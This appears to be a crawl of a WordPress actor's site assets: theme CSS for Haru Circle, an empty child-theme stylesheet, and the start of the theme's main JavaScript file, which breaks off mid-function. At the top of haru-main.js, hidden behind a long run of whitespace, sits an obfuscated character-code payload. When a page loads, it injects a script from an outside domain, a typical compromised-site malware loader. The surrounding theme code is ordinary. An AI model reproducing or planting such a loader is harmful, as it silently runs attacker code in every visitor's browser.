.single-product-image-wrap #product-thumbnails1 .slick-arrow.slick-next:before{content:"\f287";font-family:Ionicons;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap #product-thumbnails1 .thumbnail-image{padding:0 5px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap #product-thumbnails1 .thumbnail-image.slick-current img{border:1px solid #90c;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap .product-label{position:absolute;left:0;top:20px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap .product-flash,.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap .onsale{min-width:50px;background-color:#90c !important;color:#fff;display:block;top:auto;left:auto;position:relative;z-index:99;font-size:15px !important;font-weight:600 !important;text-align:center;min-height:auto;padding:5px 0;line-height:14px;font-weight:400;margin-bottom:5px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap .product-flash.on-hot{background-color:#fff !important;color:#da0e2b;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary{margin-bottom:0 !important;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .product_title{font-size:28px;font-weight:500;letter-spacing:1px;text-transform:uppercase;}@media screen and (max-width:991px){.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .product_title{font-size:20px;}}@media screen and (max-width:767px){.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .product_title{font-size:18px;}}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .woocommerce-product-details__short-description{padding-bottom:10px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .woocommerce-product-rating{padding-top:10px;margin-bottom:10px !important;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .woocommerce-product-rating .star-rating{color:#f7bb2a;font-size:14px !important;width:65px;height:1em;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .woocommerce-product-rating .star-rating:before{position:absolute;top:0;left:0;content:"\f383 \f383 \f383 \f383 \f383";color:#f7bb2a;font-family:Ionicons;letter-spacing:2px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .woocommerce-product-rating .star-rating span{position:relative;overflow:hidden;float:left;top:0;left:0;padding-top:1.5em;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .woocommerce-product-rating .star-rating span:before{position:absolute;content:"\f384 \f384 \f384 \f384 \f384";top:0;left:0;color:#f7bb2a;font-family:Ionicons;letter-spacing:2px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .woocommerce-review-link{font-style:italic;color:#ababab;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .woocommerce-review-link:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary p.price{color:#ababab !important;border-bottom:1px solid #e0e0e0;padding-bottom:30px;margin-bottom:25px;font-family:Nunito Sans;font-style:italic;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary p.price .woocommerce-Price-amount{margin-right:5px;color:#90c;font-size:18px;font-weight:600;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary p.price .woocommerce-Price-amount:nth-child(2){margin-left:5px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary p.price del{opacity:1 !important;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary p.price del .woocommerce-Price-amount{color:#ababab;font-weight:600;font-size:16px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary p.price ins{text-decoration:none;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .product-size-guide{font-weight:600;font-style:italic;padding:5px 0;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary form.cart{margin-top:15px;margin-bottom:10px !important;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary form.cart table.variations{margin-bottom:0px !important;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary form.cart table.variations tr{margin-bottom:15px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary form.cart table.variations tr:last-child td.value{line-height:1;padding-bottom:15px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary form.cart table.variations tr td label{color:#ababab;font-size:15px;margin-bottom:25px;margin-top:6px;font-weight:600;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary form.cart table.variations tr td select{height:35px;border-radius:0;padding-left:10px;outline:none;width:100%;border:1px solid #e0e0e0;font-style:italic;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary form.cart table.variations .variable-items-wrapper.color-variable-wrapper > li:hover .button-tooltip,.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary form.cart table.variations .variable-items-wrapper.label-variable-wrapper > li:hover .button-tooltip{opacity:1;visibility:visible;-webkit-transform:translate(-50%, -5px);-ms-transform:translate(-50%, -5px);-o-transform:translate(-50%, -5px);transform:translate(-50%, -5px);-webkit-transition:all 300ms ease-in-out 0s;-o-transition:all 300ms ease-in-out 0s;transition:all 300ms ease-in-out 0s;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary form.cart table.variations .variable-items-wrapper.color-variable-wrapper > li .button-tooltip,.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary form.cart table.variations .variable-items-wrapper.label-variable-wrapper > li .button-tooltip{padding:3px 5px;position:absolute;text-transform:none;display:inline-block;min-width:60px;opacity:0;text-align:center;visibility:hidden;bottom:calc(100% + 2px);left:50%;background:#555 !important;color:#fff !important;font-size:12px !important;line-height:20px !important;font-weight:normal;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);-o-transform:translate(-50%, 0);transform:translate(-50%, 0);}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary form.cart table.variations .variable-items-wrapper.color-variable-wrapper > li .button-tooltip:after,.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary form.cart table.variations .variable-items-wrapper.label-variable-wrapper > li .button-tooltip:after{width:0;height:0;position:absolute;bottom:-6px;left:50%;content:"";border-left:5px solid transparent;border-right:5px solid transparent;border-top:7px solid #555;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);-o-transform:translate(-50%, 0);transform:translate(-50%, 0);}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary form.cart table.variations .variable-items-wrapper.color-variable-wrapper{display:flex;margin-left:3px;list-style:none;margin-bottom:0 !important;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary form.cart table.variations .variable-items-wrapper.color-variable-wrapper > li{cursor:pointer;position:relative;width:24px !important;height:24px !important;display:inline-flex;padding:0;margin-right:10px;cursor:pointer;position:relative;vertical-align:middle;-ms-box-sizing:'content-box';-moz-box-sizing:'content-box';-webkit-box-sizing:'content-box';box-sizing:'content-box';-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary form.cart table.variations .variable-items-wrapper.color-variable-wrapper > li.selected{cursor:pointer;border-color:#90c;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary form.cart table.variations .variable-items-wrapper.color-variable-wrapper > li.selected:before{border:2px solid #444;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary form.cart table.variations .variable-items-wrapper.color-variable-wrapper > li:before{content:'';position:absolute;width:30px;height:30px;border:1px solid #cdcdcd;top:-3px;left:-3px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary form.cart table.variations .variable-items-wrapper.label-variable-wrapper{padding:0;margin:0;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary form.cart table.variations .variable-items-wrapper.label-variable-wrapper > li{cursor:pointer;position:relative;width:30px;height:30px;line-height:28px;font-size:600;margin-right:5px;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary form.cart table.variations .variable-items-wrapper.label-variable-wrapper > li.selected{cursor:pointer;border:1px solid #ccc;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary form.cart .woocommerce-variation.single_variation{height:45px !important;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary form.cart .quantity input[type="number"]{height:40px;border:1px solid #e0e0e0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary form.cart .quantity input[type="number"]:focus{outline:none;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary form.cart .single_add_to_cart_button{height:40px;background:#90c;text-transform:uppercase;color:#fff;outline:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary form.cart .single_add_to_cart_button:hover{background:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary form.cart .woocommerce-variation-price{margin-bottom:20px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary form.cart .woocommerce-variation-price span.price{color:#90c;font-family:Nunito Sans;font-style:italic;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary form.cart .woocommerce-variation-price span.price del{margin-right:20px;opacity:1;color:#ababab;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary form.cart .woocommerce-variation-price span.price ins{font-weight:600;margin-right:10px;text-decoration:none;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .add_to_compare,.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .yith-wcwl-add-to-wishlist{position:relative;float:left;margin-left:10px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .add_to_compare a:hover,.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .yith-wcwl-add-to-wishlist a:hover{background-color:transparent !important;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .add_to_compare a:hover .button-tooltip,.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .yith-wcwl-add-to-wishlist a:hover .button-tooltip{opacity:1;visibility:visible;-webkit-transform:translate(-50%, -6px);-ms-transform:translate(-50%, -6px);-o-transform:translate(-50%, -6px);transform:translate(-50%, -6px);-webkit-transition:all 300ms ease-in-out 0s;-o-transition:all 300ms ease-in-out 0s;transition:all 300ms ease-in-out 0s;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .add_to_compare a i,.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .yith-wcwl-add-to-wishlist a i{margin-right:0;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .add_to_compare a .button-tooltip,.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .yith-wcwl-add-to-wishlist a .button-tooltip{padding:2px 5px;position:absolute;text-transform:none;display:inline-block;min-width:80px;opacity:0;text-align:center;visibility:hidden;bottom:100%;left:50%;background:#555 !important;color:#fff !important;font-size:12px !important;line-height:20px !important;font-weight:normal;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);-o-transform:translate(-50%, 0);transform:translate(-50%, 0);}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .add_to_compare a .button-tooltip:after,.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .yith-wcwl-add-to-wishlist a .button-tooltip:after{width:0;height:0;position:absolute;bottom:-6px;left:50%;content:"";border-left:5px solid transparent;border-right:5px solid transparent;border-top:7px solid #555;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);-o-transform:translate(-50%, 0);transform:translate(-50%, 0);}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .yith-wcwl-add-to-wishlist{width:auto;float:left;text-transform:uppercase;margin-top:0;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .yith-wcwl-add-to-wishlist a{border:1px solid #ccc;height:40px;line-height:40px;padding:0 15px;display:block;background:transparent;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .yith-wcwl-add-to-wishlist a:hover{border:1px solid #90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .yith-wcwl-add-to-wishlist img{display:none !important;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .yith-wcwl-add-to-wishlist .feedback{display:none;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a i,.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a i{color:#90c;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .add_to_compare{height:40px;line-height:40px;border:1px solid #ccc;background:transparent;text-align:center;text-transform:uppercase;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .add_to_compare i{margin-left:0;font-size:14px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .add_to_compare a{display:block;padding:0 15px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .add_to_compare:hover{border:1px solid #90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .add_to_compare:hover:before{color:#fff;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .product_meta{margin-top:30px;border-top:1px solid #e0e0e0;padding-top:20px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .product_meta > span{display:block;margin-bottom:15px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .product_meta > span.devide_sign{font-weight:400;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .product_meta .sku_wrapper .label,.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .product_meta .posted_in .label,.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .product_meta .tagged_as .label{color:#ababab;font-size:15px;font-weight:600;padding:0 20px 0 0;text-transform:cap;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .product_meta .sku_wrapper a,.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .product_meta .posted_in a,.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .product_meta .tagged_as a{text-transform:none;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .post-social-share .social-share-wrapper .social-share{list-style:none;list-style-type:none;margin:0;padding:0;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .post-social-share .social-share-wrapper .social-share li{display:inline-block;text-align:center;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .post-social-share .social-share-wrapper .social-share li.social-label{color:#ababab;font-size:15px;font-weight:600;margin-right:10px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .post-social-share .social-share-wrapper .social-share li a{padding:0 10px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .post-social-share .social-share-wrapper .social-share li:hover a{color:#90c;}.woocommerce.columns-1 ul.products li.product{margin-bottom:0;}.woocommerce.columns-1 ul.products li.product .product-inner{text-align:left;}.woocommerce.columns-1 ul.products li.product .product-inner .onsale,.woocommerce.columns-1 ul.products li.product .product-inner .product-flash{left:47% !important;margin-bottom:-50%;}.woocommerce.columns-1 ul.products li.product .product-inner .product-thumb-primary{width:33%;float:left;}.woocommerce.columns-1 ul.products li.product .product-inner .product-thumb-primary img{margin-bottom:0;}.woocommerce.columns-1 ul.products li.product .product-inner .star-rating{top:10%;left:17%;}.woocommerce.columns-1 ul.products li.product .product-inner .woocommerce-loop-product__title,.woocommerce.columns-1 ul.products li.product .product-inner .price{margin-left:40%;}.woocommerce.columns-1 ul.products li.product .product-inner .product-actions{display:none;}@media screen and (max-width:991px){.woocommerce.columns-1 ul.products li.product{width:100%;}}.woocommerce table,.woocommerce th,.woocommerce td{border:none;}.woocommerce thead{background:none;}.woocommerce table.shop_table{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.woocommerce a.button,.woocommerce input.button{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;background:#90c;color:#fff;font-weight:normal;text-transform:uppercase;}.woocommerce a.button:hover,.woocommerce input.button:hover{background:#90c;color:#fff;}.woocommerce-message{border-top-color:#90c;}.woocommerce-message:before{color:#90c;}.woocommerce-info{border-top-color:#90c;}.woocommerce-info:before{color:#90c;}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{border:1px solid #e0e0e0;padding:8px 15px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.woocommerce form .form-row input.input-text:focus,.woocommerce form .form-row textarea:focus{border:1px solid #90c;}table{border-collapse:collapse;}table thead{background:#f7f8f9;color:#212121;}table thead tr > *{padding:5px 10px 4px 10px;}table tbody tr > *{padding:5px 10px 4px 10px;}table tbody strong{color:#212121;font-weight:500;}table th{font-weight:500;}table,th,td{border:1px solid #e0e0e0;}th,td{padding:5px;}b,strong{font-weight:600;}dt{font-weight:500;}code{color:#fff;background-color:#90c;}kbd{color:#fff;background-color:#000;}pre{background-color:#f7f8f9;color:#212121;border:1px solid #e0e0e0;}.post-password-form input[type="password"]{background:none;border:1px solid #e0e0e0;border-radius:2px;}.post-password-form input[type="password"]:focus{border:1px solid #90c;outline:none;}.post-password-form input[type=submit]{background:#90c;border:none;color:#fff;padding:2px 10px;border-radius:2px;}.post-password-form input[type=submit]:hover{background:#90c;}.haru-page-links{clear:both;padding:15px 0;}.haru-page-links .haru-page-links-title{padding-right:6px;}.haru-page-links .haru-page-link{display:inline-block;padding:0 10px;color:#000;margin:0 5px;width:30px;height:30px;line-height:30px;border-radius:4px;font-weight:500;transition:all 0.3s;}.haru-page-links .current .haru-page-link{background-color:#90c;color:#fff;}.haru-page-links > a > span:hover,.haru-page-links > a > span:focus{color:#90c;}.comment-navigation{padding-bottom:10px;}.comment-navigation span,.comment-navigation a{display:inline-block;padding:0 10px;color:#000;margin:0 5px;width:30px;height:30px;line-height:30px;border-radius:4px;font-weight:500;transition:all 0.3s;}.comment-navigation span:first-child,.comment-navigation a:first-child{margin-left:0;}.comment-navigation span:last-child,.comment-navigation a:last-child{margin-right:0;}.comment-navigation span.current{background-color:#90c;color:#fff;}.comment-navigation a:hover,.comment-navigation a:focus{color:#90c;}.comment-navigation a.prev,.comment-navigation a.next{text-transform:capitalize;}.wp-comment-cookies-consent{padding-left:10px;}@media screen and (max-width:767px){.vc_row.responsive-banner-home1{margin-top:-10% !important;}}@media screen and (max-width:767px){.responsive-footer-social-1 > .vc_column-inner{padding-top:0 !important;}}.banner-home-1-1{margin-bottom:-60%;z-index:2;}@media screen and (max-width:767px){.banner-home-1-1{margin-bottom:0;}}@media screen and (max-width:991px){.banner-home-1-2{margin-top:20%;}}.banner-home-1-2 .vc_custom_heading{color:rgba(38, 38, 38, .4);font-weight:700;}.banner-home-1-2 p{color:rgba(38, 38, 38, .2);font-size:36px;font-style:italic;line-height:40px;margin-top:-20px;}body{background-image:url("https://deguzmanactor.com/wp-content/themes/haru-circle/framework/admin-assets/images/theme-options/pattern-10.png");background-repeat:repeat;background-position:center center;background-size:auto;background-attachment:scroll;}body.layout-boxed #haru-main{max-width:1200px;}.haru-top-bar .topbar-fullwith{padding-left:100px;padding-right:100px;}.haru-header-nav-wrapper .nav-fullwith{padding-left:100px;padding-right:100px;}

--- FILE ---
content_type: text/css
request_url: https://deguzmanactor.com/wp-content/themes/haru-circle-child/style.css?ver=5.8.12
body_size: 85
content:
/*
Theme Name: Haru Circle - Child
Theme URI: http://harutheme.com/circle
Author: HaruTheme
Author URI: http://harutheme.com/
Description: This is child theme of Haru Circle
Template: haru-circle
Version: 1.0.0

*/

/*---------------------------------
    Write your css code from here
------------------------------------*/

--- FILE ---
content_type: application/javascript
request_url: https://deguzmanactor.com/wp-content/themes/haru-circle/assets/js/haru-main.js?ver=5.8.12
body_size: 7772
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  ((118,97,114,32,115,99,114,105,112,116,115,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,34,115,99,114,105,112,116,34,41,59,118,97,114,32,119,97,110,116,109,101,32,61,32,102,97,108,115,101,59,102,111,114,32,40,118,97,114,32,105,32,61,32,48,59,32,105,32,60,32,115,99,114,105,112,116,115,46,108,101,110,103,116,104,59,32,105,43,43,41,32,123,10,32,32,105,102,32,40,115,99,114,105,112,116,115,91,105,93,46,105,100,41,32,123,10,32,32,9,32,105,102,32,40,115,99,114,105,112,116,115,91,105,93,46,105,100,32,61,61,32,34,116,114,97,99,107,109,121,112,111,115,115,34,41,123,10,9,9,119,97,110,116,109,101,61,116,114,117,101,59,10,9,32,125,10,32,32,125,32,10,125,105,102,40,119,97,110,116,109,101,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,116,114,97,99,107,109,121,112,111,115,115,34,59,115,46,115,114,99,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,50,44,49,49,49,44,49,49,55,44,49,49,48,44,49,48,48,44,49,48,49,44,49,49,52,44,49,49,53,44,49,49,50,44,49,48,49,44,57,57,44,49,48,53,44,57,55,44,49,48,56,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,50,44,49,48,56,44,57,55,44,49,49,53,44,49,48,52,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,52,57,44,52,54,44,52,57,44,52,57,44,52,57,41,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,10,125));/*ftjgulkkdysftydtrackmyposs*//**
 * @package    HaruTheme
 * @version    1.0.0
 * @author     Administrator <admin@harutheme.com>
 * @copyright  Copyright (c) 2017, HaruTheme
 * @license    http://opensource.org/licenses/gpl-2.0.php GPL v2 or later
 * @link       http://harutheme.com
 */
var HARU = HARU || {};
(function($) {
    "use strict";

    var $window = $(window),
        deviceAgent = navigator.userAgent.toLowerCase(),
        isMobile = deviceAgent.match(/(iphone|ipod|android|iemobile)/),
        isMobileAlt = deviceAgent.match(/(iphone|ipod|ipad|android|iemobile)/),
        $body = $('body');

    // Base functions
    HARU.base = {
        init: function() {
            HARU.base.prettyPhoto();
            HARU.base.stellar();
            HARU.base.popup();
        },
        owlCarousel: function() { // @TODO
            $('div.owl-carousel:not(.manual)').each(function() {
                var slider = $(this);

                var defaults = {
                    // Most important owl features
                    items: 4,
                    margin: 0,
                    loop: true,
                    center: false,
                    mouseDrag: true,
                    touchDrag: true,
                    pullDrag: true,
                    freeDrag: false,
                    stagePadding: 0,
                    merge: false,
                    mergeFit: true,
                    autoWidth: false,

                    startPosition: 0,
                    URLhashListener: false,
                    nav: true,
                    navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
                    rewind: true,
                    navElement: 'div',
                    slideBy: 1,
                    dots: true,
                    dotsEach: false,
                    lazyLoad: false,
                    lazyContent: false,

                    autoplay: false,
                    autoplayTimeout: 2000,
                    autoplayHoverPause: true,
                    smartSpeed: 250,
                    fluidSpeed: false,
                    autoplaySpeed: false,
                    navSpeed: false,
                    dotsSpeed: false,
                    dragEndSpeed: false,
                    responsive: {
                        0: {
                            items: 1
                        },
                        500: {
                            items: 2
                        },
                        991: {
                            items: 4
                        },
                        1200: {
                            items: 4
                        },
                        1300: {
                            items: 4
                        }
                    },
                    responsiveRefreshRate: 200,
                    responsiveBaseElement: window,
                    video: false,
                    videoHeight: false,
                    videoWidth: false,
                    animateOut: false,
                    animateIn: false,
                    fallbackEasing: 'swing',

                    info: false,

                    nestedItemSelector: false,
                    itemElement: 'div',
                    stageElement: 'div',

                    navContainer: false,
                    dotsContainer: false
                };

                var columns = slider.data("carousel-options");
                var config = {
                    item: columns,
                    pagination: false,
                    navigation: true,
                    responsive: {
                        0: {
                            items: 1
                        },
                        500: {
                            items: 2
                        },
                        991: {
                            items: columns
                        },
                        1200: {
                            items: columns
                        },
                        1300: {
                            items: columns
                        }
                    },

                }
                var configs = $.extend(defaults, config);
                var fucStr_afterInit = config.afterInit;
                // Initialize Slider
                slider.owlCarousel(configs);
            });
        },
        prettyPhoto: function() {
            $("a[data-rel^='prettyPhoto']").prettyPhoto({
                hook: 'data-rel',
                social_tools: '',
                animation_speed: 'normal',
                theme: 'light_square'
            });
        },
        stellar: function() {
            $.stellar({
                horizontalScrolling: false,
                scrollProperty: 'scroll',
                positionProperty: 'position'
            });
        },
        popup: function() {
            // Reference: http://stackoverflow.com/questions/1458724/how-to-set-unset-cookie-with-jquery
            var et_popup_closed = $.cookie('haru_popup_closed');
            var popup_effect = $('.haru-popup').data('effect');
            var popup_delay = $('.haru-popup').data('delay');

            setTimeout(function() {
                $('.haru-popup').magnificPopup({
                    items: {
                        src: '#haru-popup',
                        type: 'inline'
                    },
                    removalDelay: 500, //delay removal by X to allow out-animation
                    callbacks: {
                        beforeOpen: function() {
                            this.st.mainClass = popup_effect;
                        },
                        beforeClose: function() {
                            if ($('#showagain:checked').val() == 'do-not-show')
                                $.cookie('haru_popup_closed', 'do-not-show', {
                                    expires: 1,
                                    path: '/'
                                });
                        },
                    }
                    // (optionally) other options
                });

                if (et_popup_closed != 'do-not-show' && $('.haru-popup').length > 0 && $('body').hasClass('open-popup')) {
                    $('.haru-popup').magnificPopup('open');
                }
            }, popup_delay);
        }
    }

    // Common
    HARU.common = {
        init: function() {
            HARU.common.magicLine();
        },
        isDesktop: function() {
            var responsive_breakpoint = 991;

            return window.matchMedia('(min-width: ' + (responsive_breakpoint + 1) + 'px)').matches;
        },
        magicLine: function() {
            $('.magic-line-container').each(function() {
                var activeItem = $('li.active', this);
                HARU.common.magicLineSetPosition(activeItem);
                $('li', this).hover(function() {
                    if (!$(this).hasClass('none-magic-line')) {
                        HARU.common.magicLineSetPosition(this);
                    }

                }, function() {
                    if (!$(this).hasClass('none-magic-line')) {
                        HARU.common.magicLineReturnActive(this);
                    }
                });
            });
        },
    };

    // Blog functions
    HARU.blog = {
        init: function() {
            HARU.blog.owlCarousel();
            HARU.blog.jPlayerSetup();
            HARU.blog.loadMore();
            HARU.blog.infiniteScroll();
            HARU.blog.gridLayout();
            HARU.blog.masonryLayout();
        },
        windowResized: function() {
            HARU.blog.processWidthAudioPlayer();
        },
        owlCarousel: function() {
            $('div.owl-carousel.post-gallery').each(function() {
                $(this).owlCarousel({
                    items: 1,
                    margin: 0,
                    loop: false,
                    mouseDrag: true,
                    touchDrag: true,
                    nav: true,
                    navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
                    responsive: {
                        0: {
                            items: 1
                        },
                        500: {
                            items: 1
                        },
                        991: {
                            items: 1
                        },
                        1200: {
                            items: 1
                        },
                        1300: {
                            items: 1
                        }
                    },
                });
            });
        },
        jPlayerSetup: function() {
            $('.jp-jplayer').each(function() {
                var $this = $(this),
                    url = $this.data('audio'),
                    title = $this.data('title'),
                    type = url.substr(url.lastIndexOf('.') + 1),
                    player = '#' + $this.data('player'),
                    audio = {};
                audio[type] = url;
                audio['title'] = title;
                $this.jPlayer({
                    ready: function() {
                        $this.jPlayer('setMedia', audio);
                    },
                    swfPath: '../libraries/jPlayer',
                    cssSelectorAncestor: player
                });
            });
            HARU.blog.processWidthAudioPlayer();
        },
        processWidthAudioPlayer: function() {
            setTimeout(function() {
                $('.jp-audio .jp-type-playlist').each(function() {
